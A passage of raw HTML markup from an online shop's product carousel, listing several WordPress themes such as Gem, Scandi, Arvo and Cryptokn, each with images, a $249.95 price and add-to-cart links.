srcset="/wp-content/uploads/2021/07/MT-Photography-1-600x600.jpg 600w,/wp-content/uploads/2021/07/MT-Photography-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/mt-photography/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2041 lazy" alt="MT Photography" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/7ebecf55fb3a482dd7383be04a0f5a9d-1-600x600.jpg 600w,/wp-content/uploads/2021/07/7ebecf55fb3a482dd7383be04a0f5a9d-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/7ebecf55fb3a482dd7383be04a0f5a9d-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/7ebecf55fb3a482dd7383be04a0f5a9d-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2041" alt="MT Photography" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/7ebecf55fb3a482dd7383be04a0f5a9d-1-600x600.jpg 600w,/wp-content/uploads/2021/07/7ebecf55fb3a482dd7383be04a0f5a9d-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/mt-photography/">MT Photography</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2039" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2039" data-product_sku="" aria-label="Add &ldquo;MT Photography&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/mt-photography/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2039" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2087 status-publish first instock product_cat-wordpress-themes product_tag-gem-luxury-ecommerce-responsive-wordpress-theme has-post-thumbnail featured downloadable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="2087"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/gem-luxury-ecommerce-responsive-wordpress-theme/" class="product-image-link"> <div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2088 lazy" alt="Gem — Luxury eCommerce Responsive WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Gem-Luxury-eCommerce-Responsive-WordPress-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Gem-Luxury-eCommerce-Responsive-WordPress-Theme-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Gem-Luxury-eCommerce-Responsive-WordPress-Theme-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Gem-Luxury-eCommerce-Responsive-WordPress-Theme-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2088" alt="Gem — Luxury eCommerce Responsive WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Gem-Luxury-eCommerce-Responsive-WordPress-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Gem-Luxury-eCommerce-Responsive-WordPress-Theme-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/gem-luxury-ecommerce-responsive-wordpress-theme/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2089 lazy" alt="Gem — Luxury eCommerce Responsive WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/26406193df36b23cb4b4f75baf967e9e-600x600.png 600w,/wp-content/uploads/2021/07/26406193df36b23cb4b4f75baf967e9e-150x150.png 150w, https://atom365.ru/wp-content/uploads/2021/07/26406193df36b23cb4b4f75baf967e9e-600x600.png"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/26406193df36b23cb4b4f75baf967e9e-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2089" alt="Gem — Luxury eCommerce Responsive WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/26406193df36b23cb4b4f75baf967e9e-600x600.png 600w,/wp-content/uploads/2021/07/26406193df36b23cb4b4f75baf967e9e-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/gem-luxury-ecommerce-responsive-wordpress-theme/">Gem — Luxury eCommerce Responsive WordPress Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2087" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2087" data-product_sku="" aria-label="Add &ldquo;Gem — Luxury eCommerce Responsive WordPress Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/gem-luxury-ecommerce-responsive-wordpress-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2087" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2060 status-publish last instock product_cat-wordpress-themes product_tag-scandi-decor-furniture-shop-woocommerce-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2060"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/scandi-decor-furniture-shop-woocommerce-theme/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2061 lazy" alt="Scandi - Decor &amp; Furniture Shop WooCommerce Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Scandi-Decor-Furniture-Shop-WooCommerce-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Scandi-Decor-Furniture-Shop-WooCommerce-Theme-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Scandi-Decor-Furniture-Shop-WooCommerce-Theme-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Scandi-Decor-Furniture-Shop-WooCommerce-Theme-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2061" alt="Scandi - Decor &amp; Furniture Shop WooCommerce Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Scandi-Decor-Furniture-Shop-WooCommerce-Theme-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Scandi-Decor-Furniture-Shop-WooCommerce-Theme-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/scandi-decor-furniture-shop-woocommerce-theme/"> <img width="450" height="300" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2062 lazy" alt="Scandi - Decor &amp; Furniture Shop WooCommerce Theme" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/02_scandi-preview-1-450x300.png"><noscript><img width="450" height="300" src="https://atom365.ru/wp-content/uploads/2021/07/02_scandi-preview-1-450x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2062" alt="Scandi - Decor &amp; Furniture Shop WooCommerce Theme" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/scandi-decor-furniture-shop-woocommerce-theme/">Scandi &#8211; Decor &#038; Furniture Shop WooCommerce Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2060" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2060" data-product_sku="" aria-label="Add &ldquo;Scandi - Decor &amp; Furniture Shop WooCommerce Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/scandi-decor-furniture-shop-woocommerce-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2060" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2134 status-publish first instock product_cat-wordpress-themes product_tag-arvo-a-clever-flexible-multipurpose-wordpress has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="2134"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/arvo-a-clever-flexible-multipurpose-wordpress/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2135 lazy" alt="Arvo - A Clever &amp; Flexible Multipurpose WordPress" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2135" alt="Arvo - A Clever &amp; Flexible Multipurpose WordPress" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Arvo-A-Clever-Flexible-Multipurpose-WordPress-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/arvo-a-clever-flexible-multipurpose-wordpress/"> <img width="600" height="487" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2136 lazy" alt="Arvo - A Clever &amp; Flexible Multipurpose WordPress" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f646f63756d656e742e6735706c75732e6e65742f696d616765735f6465736372697074696f6e2f6172766f2f6172766f2d7570646174652e6a7067-1-600x487.jpg"><noscript><img width="600" height="487" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f646f63756d656e742e6735706c75732e6e65742f696d616765735f6465736372697074696f6e2f6172766f2f6172766f2d7570646174652e6a7067-1-600x487.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2136" alt="Arvo - A Clever &amp; Flexible Multipurpose WordPress" decoding="async" loading="lazy"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/arvo-a-clever-flexible-multipurpose-wordpress/">Arvo &#8211; A Clever &#038; Flexible Multipurpose WordPress</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2134" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2134" data-product_sku="" aria-label="Add &ldquo;Arvo - A Clever &amp; Flexible Multipurpose WordPress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/arvo-a-clever-flexible-multipurpose-wordpress/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2134" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2035 status-publish last instock product_cat-wordpress-themes product_tag-souje-personal-wordpress-blog-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="2035"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/souje-personal-wordpress-blog-theme/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2036 lazy" alt="Souje - Personal WordPress Blog Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Souje-Personal-WordPress-Blog-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Souje-Personal-WordPress-Blog-Theme-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Souje-Personal-WordPress-Blog-Theme-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Souje-Personal-WordPress-Blog-Theme-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2036" alt="Souje - Personal WordPress Blog Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Souje-Personal-WordPress-Blog-Theme-600x600.jpg 600w,/wp-content/uploads/2021/07/Souje-Personal-WordPress-Blog-Theme-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/souje-personal-wordpress-blog-theme/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2037 lazy" alt="Souje - Personal WordPress Blog Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/68747470733a2f2f7777772e777073656c65637465642e636f6d2f696d616765732f696d616765732f736f756a652d66656174757265732d322e706e67-600x600.png 600w,/wp-content/uploads/2021/07/68747470733a2f2f7777772e777073656c65637465642e636f6d2f696d616765732f696d616765732f736f756a652d66656174757265732d322e706e67-150x150.png 150w, https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f7777772e777073656c65637465642e636f6d2f696d616765732f696d616765732f736f756a652d66656174757265732d322e706e67-600x600.png"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/68747470733a2f2f7777772e777073656c65637465642e636f6d2f696d616765732f696d616765732f736f756a652d66656174757265732d322e706e67-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2037" alt="Souje - Personal WordPress Blog Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/68747470733a2f2f7777772e777073656c65637465642e636f6d2f696d616765732f696d616765732f736f756a652d66656174757265732d322e706e67-600x600.png 600w,/wp-content/uploads/2021/07/68747470733a2f2f7777772e777073656c65637465642e636f6d2f696d616765732f696d616765732f736f756a652d66656174757265732d322e706e67-150x150.png 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/souje-personal-wordpress-blog-theme/">Souje &#8211; Personal WordPress Blog Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2035" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2035" data-product_sku="" aria-label="Add &ldquo;Souje - Personal WordPress Blog Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/souje-personal-wordpress-blog-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2035" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2057 status-publish first instock product_cat-wordpress-themes product_tag-charihope-charity-and-donation-wordpress-theme has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="2057"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/charihope-charity-and-donation-wordpress-theme/" class="product-image-link"> <img width="558" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2058 lazy" alt="Charihope - Charity and Donation WordPress Theme" decoding="async" loading="lazy" data-src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e6f76617468656d65732e636f6d2f646f63756d656e746174696f6e2f6368617269686f70652f42616e6e65725f4368617269686f70652e6a7067-scaled-1-558x600.jpg"><noscript><img width="558" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/687474703a2f2f64656d6f2e6f76617468656d65732e636f6d2f646f63756d656e746174696f6e2f6368617269686f70652f42616e6e65725f4368617269686f70652e6a7067-scaled-1-558x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2058" alt="Charihope - Charity and Donation WordPress Theme" decoding="async" loading="lazy"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/charihope-charity-and-donation-wordpress-theme/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2059 lazy" alt="Charihope - Charity and Donation WordPress Theme" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/charihope-charity-and-donation-wordpress-theme-600x600.jpg 600w,/wp-content/uploads/2021/07/charihope-charity-and-donation-wordpress-theme-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/charihope-charity-and-donation-wordpress-theme-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/charihope-charity-and-donation-wordpress-theme-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2059" alt="Charihope - Charity and Donation WordPress Theme" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/charihope-charity-and-donation-wordpress-theme-600x600.jpg 600w,/wp-content/uploads/2021/07/charihope-charity-and-donation-wordpress-theme-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/charihope-charity-and-donation-wordpress-theme/">Charihope &#8211; Charity and Donation WordPress Theme</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2057" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2057" data-product_sku="" aria-label="Add &ldquo;Charihope - Charity and Donation WordPress Theme&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/charihope-charity-and-donation-wordpress-theme/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2057" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2152 status-publish last instock product_cat-wordpress-themes product_tag-cryptokn has-post-thumbnail featured downloadable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="2152"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/cryptokn/" class="product-image-link"> <div class="product-labels labels-rectangular"><span class="featured product-label">Hot</span></div><img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2153 lazy" alt="Cryptokn" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Cryptokn-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Cryptokn-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Cryptokn-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Cryptokn-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2153" alt="Cryptokn" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Cryptokn-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Cryptokn-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/cryptokn/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2154 lazy" alt="Cryptokn" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/02_Main_Slider-1-600x600.jpg 600w,/wp-content/uploads/2021/07/02_Main_Slider-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/02_Main_Slider-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/02_Main_Slider-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2154" alt="Cryptokn" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/02_Main_Slider-1-600x600.jpg 600w,/wp-content/uploads/2021/07/02_Main_Slider-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> </div> <div class="wrapp-swatches"></div> </div> <div class="product-element-bottom product-information"> <h3 class="wd-entities-title"><a href="https://atom365.ru/product/cryptokn/">Cryptokn</a></h3> <div class="product-rating-price"> <div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.95</bdi></span></span> </div> </div> <div class="fade-in-block wd-scroll"> <div class="hover-content wd-more-desc"> <div class="hover-content-inner wd-more-desc-inner"> </div> <a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a> </div> <div class=" wd-buttons wd-pos-r-t"> <div class="wrap-wishlist-button"></div> <div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"> <a href="?add-to-cart=2152" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2152" data-product_sku="" aria-label="Add &ldquo;Cryptokn&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a> </div> <div class="wrap-quickview-button"> <div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a href="https://atom365.ru/product/cryptokn/" class="open-quick-view quick-view-button" rel="nofollow" data-id="2152" >Quick view</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="slide-product owl-carousel-item"> <div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-2071 status-publish first instock product_cat-wordpress-themes product_tag-personal-gym-trainer-nutrition product_tag-steven-watkins has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="2071"> <div class="product-wrapper"> <div class="content-product-imagin"></div> <div class="product-element-top wd-quick-shop"> <a href="https://atom365.ru/product/steven-watkins-personal-gym-trainer-nutrition/" class="product-image-link"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2072 lazy" alt="Steven Watkins" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/Steven-Watkins-Personal-Gym-Trainer-Nutrition-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Steven-Watkins-Personal-Gym-Trainer-Nutrition-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/Steven-Watkins-Personal-Gym-Trainer-Nutrition-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/Steven-Watkins-Personal-Gym-Trainer-Nutrition-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2072" alt="Steven Watkins" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/Steven-Watkins-Personal-Gym-Trainer-Nutrition-1-600x600.jpg 600w,/wp-content/uploads/2021/07/Steven-Watkins-Personal-Gym-Trainer-Nutrition-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px"></noscript> </a> <div class="hover-img"> <a href="https://atom365.ru/product/steven-watkins-personal-gym-trainer-nutrition/"> <img width="600" height="600" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2073 lazy" alt="Personal Gym Trainer &amp; Nutrition" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="/wp-content/uploads/2021/07/03_Steven-Watkins-1-scaled-1-600x600.jpg 600w,/wp-content/uploads/2021/07/03_Steven-Watkins-1-scaled-1-150x150.jpg 150w, https://atom365.ru/wp-content/uploads/2021/07/03_Steven-Watkins-1-scaled-1-600x600.jpg"><noscript><img width="600" height="600" src="https://atom365.ru/wp-content/uploads/2021/07/03_Steven-Watkins-1-scaled-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2073" alt="Personal Gym Trainer &amp; Nutrition" decoding="async" loading="lazy" srcset="/wp-content/uploads/2021/07/03_Steven-Watkins-1-scaled-1-600x600.jpg 